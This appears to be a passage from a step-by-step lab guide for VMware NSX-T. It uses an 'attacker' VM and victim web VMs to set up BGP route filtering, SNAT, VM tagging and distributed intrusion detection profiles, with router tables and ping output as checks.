Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-184-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 * "If you've been waiting for the perfect Kubernetes dev solution for
   macOS, the wait is over. Learn how to install Microk8s on macOS."

   https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/

222 packages can be updated.
0 updates are security updates.

Last login: Thu Oct 15 15:19:00 2020
vmware@ubuntu:~$

Now that the Attacker VM has been deployed and connected to the external network the Logical Diagram looks like this:
STEP 08» Make sure that the External 〈Attacker» VM can reach the internal 〈Victim〉 WEB–VMs

I have BGP configured to allow connectivity between the EXTERNAL Attacker VM and the INTERNAL Victim WEB VMs.
At this stage, to simulate an environment that is the same as a real-world scenario, we only need to make sure that the WEB VMs are reachable from "the outside" and NOT the APP VMs
When I enable BGP and turn on route advertisement on the Tier-1 and Tier-0 Gateway, both networks WEB and APP are advertised to my Pod-100-Router.

The logical network diagram now looks like this:
You can see that both networks appear in the routing table of my Pod-100-Router:
vyos@Pod-100-Router:~$ show ip route bgp
Codes: K - kernel route, C - connected, S - static, R - RIP,
       O - OSPF, I - IS-IS, B - BGP, E - EIGRP, N - NHRP,
       T - Table, v - VNC, V - VNC-Direct, A - Babel, D - SHARP,
       F - PBR, f - OpenFabric,
       > - selected route, * - FIB route, q - queued route, r - rejected route

B>* 1.1.1.0/24 [20/0] via 10.203.106.2, eth1.106, 12:51:13
  *                   via 10.203.106.3, eth1.106, 12:51:13
  *                   via 10.203.107.2, eth1.107, 12:51:13
  *                   via 10.203.107.3, eth1.107, 12:51:13
B>* 1.1.2.0/24 [20/0] via 10.203.106.2, eth1.106, 12:51:13
  *                   via 10.203.106.3, eth1.106, 12:51:13
  *                   via 10.203.107.2, eth1.107, 12:51:13
  *                   via 10.203.107.3, eth1.107, 12:51:13
B>* 1.1.3.0/24 [20/0] via 10.203.106.2, eth1.106, 12:51:13
  *                   via 10.203.106.3, eth1.106, 12:51:13
  *                   via 10.203.107.2, eth1.107, 12:51:13
  *                   via 10.203.107.3, eth1.107, 12:51:13
B>* 1.1.4.0/24 [20/0] via 10.203.106.2, eth1.106, 13:47:04
  *                   via 10.203.106.3, eth1.106, 13:47:04
  *                   via 10.203.107.2, eth1.107, 13:47:04
  *                   via 10.203.107.3, eth1.107, 13:47:04
B   10.203.106.0/24 [20/0] via 10.203.106.2 inactive, 13:46:56
                           via 10.203.106.3 inactive, 13:46:56
                           via 10.203.107.2, eth1.107, 13:46:56
                           via 10.203.107.3, eth1.107, 13:46:56
B   10.203.107.0/24 [20/0] via 10.203.106.2, eth1.106, 13:46:56
                           via 10.203.106.3, eth1.106, 13:46:56
                           via 10.203.107.2 inactive, 13:46:56
                           via 10.203.107.3 inactive, 13:46:56
root ##y##B>* 192.168.10.0/24 [20/0] via 10.203.106.2, eth1.106, 12:21:47
  *                        via 10.203.106.3, eth1.106, 12:21:47
  *                        via 10.203.107.2, eth1.107, 12:21:47
  *                        via 10.203.107.3, eth1.107, 12:21:47
root ##y##B>* 192.168.20.0/24 [20/0] via 10.203.106.2, eth1.106, 00:00:31
  *                        via 10.203.106.3, eth1.106, 00:00:31
  *                        via 10.203.107.2, eth1.107, 00:00:31
  *                        via 10.203.107.3, eth1.107, 00:00:31
vyos@Pod-100-Router:~$

I only want to have the WEB segment (192.168.10.0/24) to be reachable from "the internet" and not the APP segment (192.168.20.0/24). So I have configured the APP segment (192.168.20.0/24) not to be advertised.
I will do this on the Tier-0 Gateway.
To "filter" out the APP Segment (192.168.20.0/24) and don't allow it to advertise this out, I performed the following steps:

Edit the Tier-0 Gateway and go the the "Routing" section to add a new "IP Prefix List."
Give the prefix-list a name:
Configure the prefix-list called "IP Prexix List":

Create a route map called "OUT":
'Select the prefix-list as criteria in the route-map.


Edit the Tier-0 Gateway and go the the "Route Redistribution" section to specify the a new route-map:

Specify the route-map "OUT" in the redistribution screen:
This will filter out the APP Segment (192.168.20.0/24) from going out to the Pod-100-Router.
When I verify the routing table, the APP Segment (192.168.20.0/24) is no longer advertised, so it is no longer reachable from the "outside."
vyos@Pod-100-Router:~$ show ip route bgp
Codes: K - kernel route, C - connected, S - static, R - RIP,
       O - OSPF, I - IS-IS, B - BGP, E - EIGRP, N - NHRP,
       T - Table, v - VNC, V - VNC-Direct, A - Babel, D - SHARP,
       F - PBR, f - OpenFabric,
       > - selected route, * - FIB route, q - queued route, r - rejected route

B>* 1.1.1.0/24 [20/0] via 10.203.106.2, eth1.106, 13:01:41
  *                   via 10.203.106.3, eth1.106, 13:01:41
  *                   via 10.203.107.2, eth1.107, 13:01:41
  *                   via 10.203.107.3, eth1.107, 13:01:41
B>* 1.1.2.0/24 [20/0] via 10.203.106.2, eth1.106, 13:01:41
  *                   via 10.203.106.3, eth1.106, 13:01:41
  *                   via 10.203.107.2, eth1.107, 13:01:41
  *                   via 10.203.107.3, eth1.107, 13:01:41
B>* 1.1.3.0/24 [20/0] via 10.203.106.2, eth1.106, 13:01:41
  *                   via 10.203.106.3, eth1.106, 13:01:41
  *                   via 10.203.107.2, eth1.107, 13:01:41
  *                   via 10.203.107.3, eth1.107, 13:01:41
B>* 1.1.4.0/24 [20/0] via 10.203.106.2, eth1.106, 13:57:32
  *                   via 10.203.106.3, eth1.106, 13:57:32
  *                   via 10.203.107.2, eth1.107, 13:57:32
  *                   via 10.203.107.3, eth1.107, 13:57:32
B   10.203.106.0/24 [20/0] via 10.203.106.2 inactive, 13:57:24
                           via 10.203.106.3 inactive, 13:57:24
                           via 10.203.107.2, eth1.107, 13:57:24
                           via 10.203.107.3, eth1.107, 13:57:24
B   10.203.107.0/24 [20/0] via 10.203.106.2, eth1.106, 13:57:24
                           via 10.203.106.3, eth1.106, 13:57:24
                           via 10.203.107.2 inactive, 13:57:24
                           via 10.203.107.3 inactive, 13:57:24
root ##y##B>* 192.168.10.0/24 [20/0] via 10.203.106.2, eth1.106, 12:32:15
  *                        via 10.203.106.3, eth1.106, 12:32:15
  *                        via 10.203.107.2, eth1.107, 12:32:15
  *                        via 10.203.107.3, eth1.107, 12:32:15
vyos@Pod-100-Router:~$
When I do a ping test from the EXT-01 VM (10.203.0.10) to the WEB-01 VM (192.168.10.101) this works fine. (as expected)
vmware@ubuntu:~$ ping 192.168.10.101 -c 4
PING 192.168.10.101 (192.168.10.101) 56(84) bytes of data.
64 bytes from 192.168.10.101: icmp_seq=1 ttl=61 time=10.3 ms
64 bytes from 192.168.10.101: icmp_seq=2 ttl=61 time=21.9 ms
64 bytes from 192.168.10.101: icmp_seq=3 ttl=61 time=14.9 ms
64 bytes from 192.168.10.101: icmp_seq=4 ttl=61 time=11.9 ms

--- 192.168.10.101 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 10.352/14.783/21.921/4.435 ms
When I do a ping test from the EXT-01 VM (10.203.0.10) to the WEB-02 (192.168.10.102) VM, this works fine. (as expected)
vmware@ubuntu:~$ ping 192.168.10.102 -c 4
PING 192.168.10.102 (192.168.10.102) 56(84) bytes of data.
64 bytes from 192.168.10.102: icmp_seq=1 ttl=61 time=65.6 ms
64 bytes from 192.168.10.102: icmp_seq=2 ttl=61 time=10.1 ms
64 bytes from 192.168.10.102: icmp_seq=3 ttl=61 time=7.11 ms
64 bytes from 192.168.10.102: icmp_seq=4 ttl=61 time=7.79 ms

--- 192.168.10.102 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 7.113/22.677/65.638/24.829 ms
vmware@ubuntu:~$
When I do a ping test from the EXT-01 VM (10.203.0.10) to the APP-01 VM (192.168.20.101) this does not work. (as expected)
vmware@ubuntu:~$ ping 192.168.20.101 -c 4
PING 192.168.20.101 (192.168.20.101) 56(84) bytes of data.

--- 192.168.20.101 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3022ms

vmware@ubuntu:~$
When I do a ping test from the EXT-01 VM (10.203.0.10) to the APP-02 VM (192.168.20.102) this does not work. (as expected)
vmware@ubuntu:~$ ping 192.168.20.102 -c 4
PING 192.168.20.102 (192.168.20.102) 56(84) bytes of data.

--- 192.168.20.102 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3000ms

vmware@ubuntu:~$
The logical network diagram now looks like this:
STEP 09» Configure SNAT on the Web Segment to us the uplink interfaces of the Pod–Router to communicate outside
For the APP-01 and APP-02 VMs to have to ability to communicate outside, I need to put a SNAT rule in place. I will do this on the Tier-1 Gateway.
NSX-T Manager: Networking >> NAT >> Add NAT Rule (on the Tier-1 Gateway)
I am using a new, unused IP address (10.203.106.4/32) from one of the uplink interfaces range (10.203.106.0/24) to make SNAT work in this example
Look at the summary after the NAT rule has been configured.

Enable the route advertisment for "All NAT IP's":


Edit the Tier-0 Gateway and go the the "Route Redistribution" section to enable the route advertisment for "All NAT IP's":
Check the "NAT IP" checkbox for in the "Advertised Tier-1 Subnets" to advertise the NAT IP address we just configured on the Tier-1 Gateway to the physical network (Pod-100-Router).
vyos@Pod-100-Router:~$ show ip route bgp
Codes: K - kernel route, C - connected, S - static, R - RIP,
       O - OSPF, I - IS-IS, B - BGP, E - EIGRP, N - NHRP,
       T - Table, v - VNC, V - VNC-Direct, A - Babel, D - SHARP,
       F - PBR, f - OpenFabric,
       > - selected route, * - FIB route, q - queued route, r - rejected route

B>* 1.1.1.0/24 [20/0] via 10.203.106.2, eth1.106, 13:19:02
  *                   via 10.203.106.3, eth1.106, 13:19:02
  *                   via 10.203.107.2, eth1.107, 13:19:02
  *                   via 10.203.107.3, eth1.107, 13:19:02
B>* 1.1.2.0/24 [20/0] via 10.203.106.2, eth1.106, 13:19:02
  *                   via 10.203.106.3, eth1.106, 13:19:02
  *                   via 10.203.107.2, eth1.107, 13:19:02
  *                   via 10.203.107.3, eth1.107, 13:19:02
B>* 1.1.3.0/24 [20/0] via 10.203.106.2, eth1.106, 13:19:02
  *                   via 10.203.106.3, eth1.106, 13:19:02
  *                   via 10.203.107.2, eth1.107, 13:19:02
  *                   via 10.203.107.3, eth1.107, 13:19:02
B>* 1.1.4.0/24 [20/0] via 10.203.106.2, eth1.106, 14:14:53
  *                   via 10.203.106.3, eth1.106, 14:14:53
  *                   via 10.203.107.2, eth1.107, 14:14:53
  *                   via 10.203.107.3, eth1.107, 14:14:53
B   10.203.106.0/24 [20/0] via 10.203.106.2 inactive, 14:14:45
                           via 10.203.106.3 inactive, 14:14:45
                           via 10.203.107.2, eth1.107, 14:14:45
                           via 10.203.107.3, eth1.107, 14:14:45
root ##y##B>* 10.203.106.4/32 [20/0] via 10.203.106.2, eth1.106, 12:12:12
  *                        via 10.203.106.3, eth1.106, 12:12:12
  *                        via 10.203.107.2, eth1.107, 12:12:12
  *                        via 10.203.107.3, eth1.107, 12:12:12
B   10.203.107.0/24 [20/0] via 10.203.106.2, eth1.106, 14:14:45
                           via 10.203.106.3, eth1.106, 14:14:45
                           via 10.203.107.2 inactive, 14:14:45
                           via 10.203.107.3 inactive, 14:14:45
B>* 192.168.10.0/24 [20/0] via 10.203.106.2, eth1.106, 12:49:36
  *                        via 10.203.106.3, eth1.106, 12:49:36
  *                        via 10.203.107.2, eth1.107, 12:49:36
  *                        via 10.203.107.3, eth1.107, 12:49:36
vyos@Pod-100-Router:~$

When I ping the EXT-01 VM (10.203.0.10) from the APP-01 VM (192.168.20.101) this works. (as expected) This is due to the SNAT rule.
When I ping the EXT-01 VM (10.203.0.10) from the APP-02 VM (192.168.20.102) this works. (as expected) This is due to the SNAT rule.
The logical network diagram now looks like this:
STEP 10» Create NSX–T tags and assign these to the Web and App Virtual Machines

Create the following Tags with the VMs assigned to the tags:
| Tag | VM Membership | Scope |
|---|---|---|
| APP-1 | WEB-01 + APP-01 | Application |
| APP-2 | WEB-02 + APP-02 | Application |
| APP-TIER | APP-01 + APP-02 | Tier |
| WEB-TIER | WEB-01 + WEB-02 | Tier |
| PRODUCTION | WEB-01 + APP-01 | Environment |
| DEVELOPMENT | WEB-02 + APP-02 | Environment |
This is the overview of all the tags whenthey are created correctly:
STEP 11» Configure IDS and IPS on NSX–T
Create Groups

NSX-T Manager: Inventory >> Groups >> Add Group

Create a new group called "Production Applications":
Specify the criteria where the Tag = PRODUCTION and the Scope = Environment.
Create a new group called "Development Applications":
Specify the criteria where the Tag = DEVELOPMENT and the Scope = Environment.
Review the created groups:
Review the members of the "Development Applications" group:
Review the members of the "Production Applications" group:
Enable Intrusion Detection
NSX-T Manager: Security >> Distributed IDS >> Settings

CLick on "Get Started"
Look at the message that there is an update available:
Enable "auto update" and click on the "Update Now" button:
Review the new update:
When you click on "View and change version" you can go back to a previous version of the signatures:
Enable IDS for the Compute cluster:

Click on Yes:
Review if the cluster is enabled for IDS:
Create IDS Profiles

NSX-T: Security >> Distributed IDS >> Profiles

Create an IDS Profile for "Production":

Create an IDS Profile for "Development":
Review the IDS Profiles:
